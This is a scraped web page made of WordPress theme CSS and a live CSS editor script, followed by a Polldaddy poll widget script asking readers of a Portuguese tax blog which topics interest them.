    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f0ce06fced"></textarea>
						<div id="td_live_css_uid_1_696f0ce06fced" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f0ce06fced');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f0ce06fced");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 05:04:32 -->

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://static.polldaddy.com/p/9407715.js
body_size: 6000
content:
var pollClosed9407715 = false;
var PDV_POLLRAND9407715 = false;
var PDV_a9407715 = '';
var PDV_o9407715 = '';
var PDV_id9407715 = 9407715;
var PDV_pt9407715 = 0;
var PDV_po9407715 = 0;
var PDV_b9407715 = 1;
var PDV_pr9407715 = 1;
var PDV_l9407715 = 1;
var PDV_s9407715 = 105;
var PDV_h9407715 = 'cef8f8ca25fc12c1add19a2b24044cae';
var PDV_w9407715 = 9407715;
var PDV_share9407715 = 0;
var PDV_expire9407715 = 86400;
var PDV_version9407715 = 0;
var PDV_def9407715 = '#PDI_container9407715 .pds-box{font-family: Helvetica, Arial, sans-serif;background: #fff;border: 1px solid #ccc;width: 300px;font-size: 12px;text-align: left;color: #4e4e4e;-webkit-border-radius: 12px;-moz-border-radius: 12px;border-radius: 12px;} #PDI_container9407715 .pds-box A{outline: none;} #PDI_container9407715 .pds-clear{display: block;clear: both;} #PDI_container9407715 .pds-box-outer{padding: 12px;} #PDI_container9407715 .pds-question-top{font-size:14px;line-height: 120%;color: #333;font-weight: bold;padding: 5px 0px 15px 0px;position:relative;} #PDI_container9407715 .pds-answer{padding: 10px 0px 10px 0px;border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;} #PDI_container9407715 .pds-answer label{color: #333;font-size: 13px;line-height: 150%;position: relative;} #PDI_container9407715 .pds-answer-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-answer-group BR{display: none;} #PDI_container9407715 .pds-answer-input{display: block;float:left;width: 25px;} #PDI_container9407715 .pds-input-label{display: block;float:left;width: 245px;cursor: pointer;} #PDI_container9407715 .pds-answer-other{padding: 0px 0px 0px 10px;} #PDI_container9407715 .pds-textfield{background: #FFF;border: 1px solid #d1d1d1;font-size: 12px;padding: 2px;width: 150px;} #PDI_container9407715 .pds-answer-other BR{display: none;} #PDI_container9407715 .pds-other-label{display: block;float:left;cursor: pointer;} #PDI_container9407715 .pds-feedback-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-feedback-label{display: block;padding: 0px 0px 5px 0px;} #PDI_container9407715 .pds-feedback-result {float:right;} #PDI_container9407715 .pds-answer-text {float:left} #PDI_container9407715 .pds-feedback-per{font-weight: bold;} #PDI_container9407715 .pds-feedback-votes{font-weight: normal;} #PDI_container9407715 .pds-answer-feedback {background-color: #f1f1f1;border: 1px solid #d1d1d1;position: relative;} #PDI_container9407715 .pds-answer-feedback-bar {font-size: 2px;background: #3478e3;height: 18px;} #PDI_container9407715 .pds-vote {padding: 10px 0px;} #PDI_container9407715 .pds-votebutton-outer {} #PDI_container9407715 .pds-vote BR{display: none;} #PDI_container9407715 .pds-vote-button {color: #464646;padding: 3px 25px;white-space: nowrap;background:#F2F2F2 url(https://polldaddy.com/images/white-grad.png) repeat-x scroll left top;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;} #PDI_container9407715 .pds-vote-button:hover{border: 1px solid #333;} #PDI_container9407715 .pds-vote-button-load {color: #464646;padding: 3px 25px;white-space: nowrap;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;background:#EEE url(https://polldaddy.com/polls/vote-loader-eeeeee.gif) no-repeat scroll 50% 50%;} #PDI_container9407715 .pds-vote-button-load SPAN{visibility: hidden;} #PDI_container9407715 .pds-links {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links-back {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links-back A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links A:hover {text-decoration: underline;} #PDI_container9407715 .pds-links-back A:hover {text-decoration: underline;} #PDI_container9407715 .pds-comments SPAN{font-weight: normal;} #PDI_container9407715 .pds-total-votes{padding: 10px 0px 0px 0px;position: relative;} #PDI_container9407715 .pds-total-votes SPAN{font-weight: bold;} #PDI_container9407715 div {margin:0;padding:0;}';

var PDV_sl9407715 = 1;
var PDV_lnk9407715 = 1;
var PDV_va9407715 = 0;
var PDV_POLL_q9407715 = 'Que assuntos mais lhe interessam no Blog Tributário?';


var PDV_POLL_medType9407715 = '0';
var PDV_POLL_medID9407715 = '';

var PDV_A9407715 = new Array();

PDV_A9407715[0] = new Array(4);
PDV_A9407715[0][0] = '42905359';
PDV_A9407715[0][1] = 'Vagas de emprego e concursos públicos';
PDV_A9407715[0][2] = '0';
PDV_A9407715[0][3] = '';


PDV_A9407715[1] = new Array(4);
PDV_A9407715[1][0] = '42905360';
PDV_A9407715[1][1] = 'Direitos do trabalhador';
PDV_A9407715[1][2] = '0';
PDV_A9407715[1][3] = '';


PDV_A9407715[2] = new Array(4);
PDV_A9407715[2][0] = '42905361';
PDV_A9407715[2][1] = 'Finanças e economia';
PDV_A9407715[2][2] = '0';
PDV_A9407715[2][3] = '';


PDV_A9407715[3] = new Array(4);
PDV_A9407715[3][0] = '42905362';
PDV_A9407715[3][1] = 'Opiniões de especialistas';
PDV_A9407715[3][2] = '0';
PDV_A9407715[3][3] = '';


PDV_A9407715[4] = new Array(4);
PDV_A9407715[4][0] = '42905363';
PDV_A9407715[4][1] = 'Contabilidade';
PDV_A9407715[4][2] = '0';
PDV_A9407715[4][3] = '';


PDV_A9407715[5] = new Array(4);
PDV_A9407715[5][0] = '42905364';
PDV_A9407715[5][1] = 'Outros';
PDV_A9407715[5][2] = '0';
PDV_A9407715[5][3] = '';


var PDV_l1_9407715 = 'View Results';
var PDV_l2_9407715 = 'Other:';
var PDV_l3_9407715 = 'Vote';
var PDV_l4_9407715 = 'Please choose an answer first!';

var PDV_l12_9407715  = 'Share This';
var PDV_audio_9407715  = 0;

//v3.6 2023-06-21
function Sanitize(a){var b=a||{};this.config={};this.config.elements=b.elements?b.elements:[];this.config.attributes=b.attributes?b.attributes:{};this.config.attributes[Sanitize.ALL]=this.config.attributes[Sanitize.ALL]?this.config.attributes[Sanitize.ALL]:[];this.config.allow_comments=b.allow_comments?b.allow_comments:!1;this.allowed_elements={};this.config.protocols=b.protocols?b.protocols:{};this.config.add_attributes=b.add_attributes?b.add_attributes:{};this.dom=b.dom?b.dom:document;for(a=0;a<
this.config.elements.length;a++)this.allowed_elements[this.config.elements[a]]=!0;this.config.remove_element_contents={};this.config.remove_all_contents=!1;if(b.remove_contents)if(b.remove_contents instanceof Array)for(a=0;a<b.remove_contents.length;a++)this.config.remove_element_contents[b.remove_contents[a]]=!0;else this.config.remove_all_contents=!0;this.transformers=b.transformers?b.transformers:[]}Sanitize.REGEX_PROTOCOL=/^([A-Za-z0-9\+\-\.&;\*\s]*?)(?::|&*0*58|&*x0*3a)/i;Sanitize.RELATIVE="__RELATIVE__";
Sanitize.ALL="__ALL__";
Sanitize.prototype.clean_node=function(a){function b(a,b){var c;for(c=0;c<b.length;c++)if(b[c]==a)return c;return-1}function c(){var a=[],b={},c,d;for(c=0;c<arguments.length;c++)if(arguments[c]&&arguments[c].length)for(d=0;d<arguments[c].length;d++)b[arguments[c][d]]||(b[arguments[c][d]]=!0,a.push(arguments[c][d]));return a}function m(a){switch(a.nodeType){case 1:var f,l;var d=[];var n=a;var g=!1;for(f=0;f<this.transformers.length;f++){var e=this.transformers[f]({allowed_elements:this.allowed_elements,config:this.config,
node:a,node_name:a.nodeName.toLowerCase(),whitelist_nodes:this.whitelist_nodes,dom:this.dom});if(null!=e)if("object"==typeof e){if(e.whitelist_nodes&&e.whitelist_nodes instanceof Array)for(g=0;g<e.whitelist_nodes.length;g++)-1==b(e.whitelist_nodes[g],this.whitelist_nodes)&&this.whitelist_nodes.push(e.whitelist_nodes[g]);g=e.whitelist?!0:!1;e.attr_whitelist&&(d=c(d,e.attr_whitelist));n=e.node?e.node:n}else throw Error("transformer output must be an object or null");}a=n;f=a.nodeName.toLowerCase();
n=this.current_element;if(this.allowed_elements[f]||g){this.current_element=this.dom.createElement(a.nodeName);n.appendChild(this.current_element);g=this.config.attributes;g=c(g[f],g[Sanitize.ALL],d);for(d=0;d<g.length;d++){var h=g[d];if(e=a.attributes[h]){var k=!0;this.config.protocols[f]&&this.config.protocols[f][h]&&(k=this.config.protocols[f][h],k=(l=e.value.toLowerCase().match(Sanitize.REGEX_PROTOCOL))?-1!=b(l[1],k):-1!=b(Sanitize.RELATIVE,k));k&&(k=document.createAttribute(h),k.value=e.value,
this.current_element.setAttributeNode(k))}}if(this.config.add_attributes[f])for(h in this.config.add_attributes[f])k=document.createAttribute(h),k.value=this.config.add_attributes[f][h],this.current_element.setAttributeNode(k)}else if(-1!=b(a,this.whitelist_nodes)){for(this.current_element=a.cloneNode(!0);0<this.current_element.childNodes.length;)this.current_element.removeChild(this.current_element.firstChild);n.appendChild(this.current_element)}if(!this.config.remove_all_contents&&!this.config.remove_element_contents[f])for(d=
0;d<a.childNodes.length;d++)m.call(this,a.childNodes[d]);this.current_element.normalize&&this.current_element.normalize();this.current_element=n;break;case 3:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 5:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 8:this.config.allow_comments&&(h=a.cloneNode(!1),this.current_element.appendChild(h));break;default:console&&console.log&&console.log("unknown node type",a.nodeType)}}var l=this.dom.createDocumentFragment();this.current_element=
l;this.whitelist_nodes=[];for(i=0;i<a.childNodes.length;i++)m.call(this,a.childNodes[i]);l.normalize&&l.normalize();return l};"function"===typeof define&&define("sanitize",[],function(){return Sanitize});var a2a_track_pub="polldaddy",a2a_no_3p=1,PD_ck9407715=0,PD_ck_name9407715="PD_poll_"+PDV_id9407715,PDV_n9407715="",PD_button9407715,PDV_nurl9407715="https://poll.fm/n/"+("undefined"!==typeof PDV_h9407715?PDV_h9407715:PDV_id9407715)+"/"+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"/"+PDV_w9407715:"");
function _$(a){return document.getElementById(a)}function is_secure(){return"https:"===document.location.protocol}function getHead(){return document.getElementsByTagName("head").item(0)}
if(0==pollClosed9407715){var PDV_server9407715="https://polls.polldaddy.com",AA9407715=[],PDV_html9407715='<form style="margin-bottom: 0px; margin-top: 0px;" name="PDI_form9407715" id="PDI_form9407715">';PDV_html9407715+='<div class="css-box pds-box"><div class="css-box-outer pds-box-outer">';PDV_html9407715+='<div class="css-box-inner pds-box-inner"><div class="css-box-top pds-box-top">';PDV_html9407715+='<div class="css-question pds-question"><div class="css-question-outer pds-question-outer">';PDV_html9407715+='<div class="css-question-inner pds-question-inner"><div class="css-question-top pds-question-top">';
PDV_html9407715+=PDV_POLL_medID9407715;PDV_html9407715+="<div>"+prepare_HTML_9407715(PDV_POLL_q9407715)+"</div>";PDV_html9407715+='</div></div></div></div><div class="css-answer pds-answer"><span id="pds-answer9407715" role="group" aria-label="'+PDV_POLL_q9407715+'"></span>';PDV_html9407715+='</div><div class="css-vote pds-vote"><div class="css-votebutton-outer pds-votebutton-outer">';""==PDV_l3_9407715&&(PDV_l3_9407715="Vote");PDV_html9407715+='<button id="pd-vote-button9407715" type="submit" class="css-vote-button pds-vote-button" value="'+PDV_l3_9407715+
'">'+PDV_l3_9407715+"</button>";PDV_html9407715+="</form>";PDV_html9407715+='<span class="css-links pds-links">';PDV_html9407715=2==PDV_pr9407715?PDV_html9407715+"<br/>":PDV_html9407715+('<a href="javascript:PD_vote9407715(1);" class="css-view-results pds-view-results">'+PDV_l1_9407715+"</a><br/>");1==PDV_lnk9407715&&(PDV_html9407715+='<a href="https://crowdsignal.com/pricing/?ad=poll-front" target="_blank" class="css-pd-link pds-pd-link">Crowdsignal.com</a>');PDV_html9407715+='<span class="css-clear pds-clear"></span>';PDV_html9407715+='</span><span class="css-clear pds-clear"></span>';
PDV_html9407715+="</div></div></div></div></div></div></div>";for(PDV_x=0;PDV_x<PDV_A9407715.length;PDV_x++)AA9407715[PDV_x]='<div class="css-answer-group pds-answer-group">',AA9407715[PDV_x]+=PDV_A9407715[PDV_x][3],AA9407715[PDV_x]+='<div class="css-answer-row pds-answer-row">',0==PDV_pt9407715?(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-radiobutton pds-radiobutton" type="radio" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer9407715" />'):
(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-checkbox pds-checkbox" type="checkbox" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer'+PDV_A9407715[PDV_x][0]+'" onclick="javascript:PDF_mc9407715(this);" />'),AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+='<label for="PDI_answer'+PDV_A9407715[PDV_x][0]+'" class="css-input-label pds-input-label">',AA9407715[PDV_x]+='<span class="css-answer-span pds-answer-span">'+prepare_HTML_9407715(PDV_A9407715[PDV_x][1])+
"</span>",AA9407715[PDV_x]+='</label><span class="css-clear pds-clear">',AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+="</div>",AA9407715[PDV_x]+="</div>";if(1==PDV_po9407715){var answerOtherHTML="";answerOtherHTML+='<div class="css-answer-group pds-answer-group">';answerOtherHTML+='<div class="css-answer-row pds-answer-row">';0==PDV_pt9407715&&(answerOtherHTML+='<span class="css-answer-input pds-answer-input"><input type="radio" name="PDI_answer9407715" id="PDI_answerOther9407715" value="other" class="css-radiobutton pds-radiobutton"/></span>');
answerOtherHTML+='<label for="PDI_answerOther9407715" class="css-other-label pds-other-label">';answerOtherHTML+='<span class="css-answer-span pds-answer-span">';answerOtherHTML+=PDV_l2_9407715;answerOtherHTML+="</span></label>";answerOtherHTML+='<span class="css-answer-other pds-answer-other">';answerOtherHTML+='<input class="css-textfield pds-textfield" aria-labelledby="'+PDV_l2_9407715+'" type="text" maxlength="80" id="PDI_OtherText9407715" name="PDI_OtherText9407715" onclick="PDF_checkOther9407715();" onchange="PDF_checkOther9407715(true);" /></span>';
answerOtherHTML+='<span class="css-clear pds-clear"></span>';answerOtherHTML+="</div>";answerOtherHTML+="</div>";answerOtherHTML+="</span>"}}
function PDF_mc9407715(a){if(1<PDV_pt9407715){var b=0;for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(b+=1);1==PDV_po9407715&&0<_$("PDI_OtherText9407715").value.length&&(b+=1);b>PDV_pt9407715&&(a.checked=!1,a.disabled=!0);if(b>=PDV_pt9407715)for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);
else for(1==PDV_po9407715&&(_$("PDI_OtherText9407715").disabled=!1),i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PDF_a9407715(){PDF_o9407715();if(0==PDV_pt9407715){for(var a=0;a<AA9407715.length;a++){var b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4)));if(b.checked)return b.value+","}return(b=_$("PDI_answerOther9407715"))?b.checked?b.value+",":"":""}for(a=0;a<AA9407715.length;a++)b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4))),"checkbox"==b.type&&b.checked&&(PDV_a9407715=PDV_a9407715+b.value+",");return PDV_a9407715}
function PDF_o9407715(a){1==PDV_po9407715&&(PDV_o9407715=_$("PDI_OtherText9407715").value)}
